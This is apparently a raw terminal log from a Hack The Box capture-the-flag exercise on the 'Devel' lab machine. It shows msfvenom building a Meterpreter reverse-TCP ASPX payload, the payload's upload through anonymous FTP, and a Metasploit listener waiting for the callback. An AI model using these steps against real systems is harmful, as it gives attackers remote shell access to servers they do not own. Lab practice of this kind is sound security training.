 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::cdbf:f9d5:8dca:7e33  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 754  bytes 458551 (447.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4910  bytes 250319 (244.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.10.14
.8 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2797 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
12-28-18  10:49AM                 2860 shell.aspx
12-28-18  10:24AM                  114 upload.html
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2833 bytes sent in 0.00 secs (31.7854 MB/s)
ftp>
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
msf exploit(multi/handler) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST     10.10.14.8       yes       The listen address (an interface may b
e specified)
   LPORT     4445             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445